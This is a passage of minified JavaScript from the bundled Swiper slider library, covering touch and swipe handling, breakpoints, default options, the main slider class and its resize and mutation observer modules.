u=!!i.noSwipingClass&&""!==i.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u&&l.target&&l.target.shadowRoot&&d&&(c=Ah(d[0]));const p=i.noSwipingSelector?i.noSwipingSelector:`.${i.noSwipingClass}`,f=!(!l.target||!l.target.shadowRoot);if(i.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===hh()||n===gh())return null;n.assignedSlot&&(n=n.assignedSlot);const o=n.closest(e);return o||n.getRootNode?o||t(n.getRootNode().host):null}(t)}(p,c[0]):c.closest(p)[0]))return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;a.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,a.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const m=a.currentX,h=a.currentY,v=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,g=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(v&&(m<=g||m>=o.innerWidth-g)){if("prevent"!==v)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=m,a.startY=h,r.touchStartTime=Th(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(r.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(r.isTouched=!1)),n.activeElement&&Ah(n.activeElement).is(r.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const o=e&&t.allowTouchMove&&i.touchStartPreventDefault;!i.touchStartForcePreventDefault&&!o||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!i.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function Wh(e){const t=hh(),n=this,o=n.touchEventsData,{params:r,touches:i,rtlTranslate:a,enabled:s}=n;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!o.isTouched)return void(o.startMoving&&o.isScrolling&&n.emit("touchMoveOpposite",l));if(o.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=d);if(!n.allowTouchMove)return Ah(l.target).is(o.focusableElements)||(n.allowClick=!1),void(o.isTouched&&(Object.assign(i,{startX:u,startY:d,currentX:u,currentY:d}),o.touchStartTime=Th()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(d<i.startY&&n.translate<=n.maxTranslate()||d>i.startY&&n.translate>=n.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(u<i.startX&&n.translate<=n.maxTranslate()||u>i.startX&&n.translate>=n.minTranslate())return;if(o.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&Ah(l.target).is(o.focusableElements))return o.isMoved=!0,void(n.allowClick=!1);if(o.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=d;const p=i.currentX-i.startX,f=i.currentY-i.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if(void 0===o.isScrolling){let e;n.isHorizontal()&&i.currentY===i.startY||n.isVertical()&&i.currentX===i.startX?o.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,o.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(o.isScrolling&&n.emit("touchMoveOpposite",l),void 0===o.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(o.startMoving=!0)),o.isScrolling)return void(o.isTouched=!1);if(!o.startMoving)return;n.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),o.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),o.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),o.isMoved=!0;let m=n.isHorizontal()?p:f;i.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",o.currentTranslate=m+o.startTranslate;let h=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&o.currentTranslate>n.minTranslate()?(h=!1,r.resistance&&(o.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+o.startTranslate+m)**v)):m<0&&o.currentTranslate<n.maxTranslate()&&(h=!1,r.resistance&&(o.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-o.startTranslate-m)**v)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),n.allowSlidePrev||n.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,o.currentTranslate=o.startTranslate,void(i.diff=n.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(o.currentTranslate),n.setTranslate(o.currentTranslate))}function Yh(e){const t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=t;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=Th(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=Th(),kh(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?i?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(t.params.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,f=t.slidesSizesGrid[0];for(let e=0;e<a.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[e+t]?d>=a[e]&&d<a[e+t]&&(p=e,f=a[e+t]-a[e]):d>=a[e]&&(p=e,f=a[a.length-1]-a[a.length-2])}let m=null,h=null;o.rewind&&(t.isBeginning?h=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const v=(d-a[p])/f,g=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:p+g):t.slideTo(p)),"prev"===t.swipeDirection&&(v>1-o.longSwipesRatio?t.slideTo(p+g):null!==h&&v<0&&Math.abs(v)>o.longSwipesRatio?t.slideTo(h):t.slideTo(p))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(p+g):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==m?m:p+g),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:p))}}function Xh(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:o,allowSlidePrev:r,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function Kh(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Jh(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:o}=e;if(!o)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Qh=!1;function Zh(){}const ev=(e,t)=>{const n=hh(),{params:o,touchEvents:r,el:i,wrapperEl:a,device:s,support:l}=e,c=!!o.nested,u="on"===t?"addEventListener":"removeEventListener",d=t;if(l.touch){const t=!("touchstart"!==r.start||!l.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};i[u](r.start,e.onTouchStart,t),i[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),i[u](r.end,e.onTouchEnd,t),r.cancel&&i[u](r.cancel,e.onTouchEnd,t)}else i[u](r.start,e.onTouchStart,!1),n[u](r.move,e.onTouchMove,c),n[u](r.end,e.onTouchEnd,!1);(o.preventClicks||o.preventClicksPropagation)&&i[u]("click",e.onClick,!0),o.cssMode&&a[u]("scroll",e.onScroll),o.updateOnWindowResize?e[d](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Xh,!0):e[d]("observerUpdate",Xh,!0)};const tv={attachEvents:function(){const e=this,t=hh(),{params:n,support:o}=e;e.onTouchStart=Hh.bind(e),e.onTouchMove=Wh.bind(e),e.onTouchEnd=Yh.bind(e),n.cssMode&&(e.onScroll=Jh.bind(e)),e.onClick=Kh.bind(e),o.touch&&!Qh&&(t.addEventListener("touchstart",Zh),Qh=!0),ev(e,"on")},detachEvents:function(){ev(this,"off")}},nv=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const ov={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:o=0,params:r,$el:i}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const s=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const l=(s in a?a[s]:void 0)||e.originalParams,c=nv(e,r),u=nv(e,l),d=r.enabled;c&&!u?(i.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(i.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&i.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(t=>{const n=r[t]&&r[t].enabled,o=l[t]&&l[t].enabled;n&&!o&&e[t].disable(),!n&&o&&e[t].enable()});const p=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),jh(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!m?e.disable():!d&&m&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-o+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let o=!1;const r=gh(),i="window"===t?r.innerHeight:n.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:i*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:i,value:s}=a[e];"window"===t?r.matchMedia(`(min-width: ${s}px)`).matches&&(o=i):s<=n.clientWidth&&(o=i)}return o||"max"}};const rv={addClasses:function(){const e=this,{classNames:t,params:n,rtl:o,$el:r,device:i,support:a}=e,s=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(o=>{e[o]&&n.push(t+o)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"pointer-events":!a.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:o},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...s),r.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const iv={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function av(e,t){return function(n={}){const o=Object.keys(n)[0],r=n[o];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===e[o]&&(e[o]={auto:!0}),o in e&&"enabled"in r?(!0===e[o]&&(e[o]={enabled:!0}),"object"!=typeof e[o]||"enabled"in e[o]||(e[o].enabled=!0),e[o]||(e[o]={enabled:!1}),jh(t,n)):jh(t,n)):jh(t,n)}}const sv={eventsEmitter:zh,update:$h,translate:Vh,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:o}=n;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),Uh({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:o}=n;n.animating=!1,o.cssMode||(n.setTransition(0),Uh({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:qh,loop:Gh,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:tv,breakpoints:ov,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:o}=n;if(o){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*o;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:rv,images:{loadImage:function(e,t,n,o,r,i){const a=gh();let s;function l(){i&&i()}Ah(e).parent("picture")[0]||e.complete&&r?l():t?(s=new a.Image,s.onload=l,s.onerror=l,o&&(s.sizes=o),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const o=e.imagesToLoad[n];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,t)}}}},lv={};class cv{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=jh({},n),t&&!n.el&&(n.el=t),n.el&&Ah(n.el).length>1){const e=[];return Ah(n.el).each(t=>{const o=jh({},n,{el:t});e.push(new cv(o))}),e}const o=this;o.__swiper__=!0,o.support=Nh(),o.device=Rh({userAgent:n.userAgent}),o.browser=Dh(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],n.modules&&Array.isArray(n.modules)&&o.modules.push(...n.modules);const r={};o.modules.forEach(e=>{e({swiper:o,extendParams:av(n,r),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const i=jh({},iv,r);return o.params=jh({},i,lv,n),o.originalParams=jh({},o.params),o.passedParams=jh({},n),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Ah,Object.assign(o,{enabled:o.params.enabled,el:t,classNames:[],slides:Ah(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return o.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},o.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Th(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const o=n.minTranslate(),r=(n.maxTranslate()-o)*e+o;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const o=e.getSlideClasses(n);t.push({slideEl:n,classNames:o}),e.emit("_slideClass",n,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:o,slidesGrid:r,slidesSizesGrid:i,size:a,activeIndex:s}=this;let l=1;if(n.centeredSlides){let e,t=o[s].swiperSlideSize;for(let n=s+1;n<o.length;n+=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0));for(let n=s-1;n>=0;n-=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=s+1;e<o.length;e+=1){(t?r[e]+i[e]-r[s]<a:r[e]-r[s]<a)&&(l+=1)}else for(let e=s-1;e>=0;e-=1){r[s]-r[e]<a&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function o(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||o()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,o=n.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${o}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=Ah(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=Ah(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):Ah(n).children(o())})();if(0===r.length&&t.params.createElements){const e=hh().createElement("div");r=Ah(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:o,$el:r,$wrapperEl:i,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),o.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),i.removeAttr("style"),a&&a.length&&a.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){jh(lv,e)}static get extendedDefaults(){return lv}static get defaults(){return iv}static installModule(e){cv.prototype.__modules__||(cv.prototype.__modules__=[]);const t=cv.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>cv.installModule(e)),cv):(cv.installModule(e),cv)}}Object.keys(sv).forEach(e=>{Object.keys(sv[e]).forEach(t=>{cv.prototype[t]=sv[e][t]})}),cv.use([function({swiper:e,on:t,emit:n}){const o=gh();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{i=o.requestAnimationFrame(()=>{const{width:n,height:o}=e;let r=n,i=o;t.forEach(({contentBoxSize:t,contentRect:n,target:o})=>{o&&o!==e.el||(r=n?n.width:(t[0]||t).inlineSize,i=n?n.height:(t[0]||t).blockSize)}),r===n&&i===o||a()})}),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))}),t("destroy",()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:n,emit:o}){const r=[],i=gh(),a=(e,t={})=>{const n=new(i.MutationObserver||i.WebkitMutationObserver)(e=>{if(1===e.length)return void o("observerUpdate",e[0]);const t=function(){o("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);const uv=cv;function dv(e,t,n,o){const r=hh();return e.params.createElements&&Object.keys(o).forEach(i=>{if(!n[i]&&!0===n.auto){let a=e.$el.children(`.${o[i]}`)[0];a||(a=r.createElement("div"),a.className=o[i],e.$el.append(a)),n[i]=a,t[i]=a}}),n}function pv({swiper:e,extendParams:t,on:n,emit:o}){function 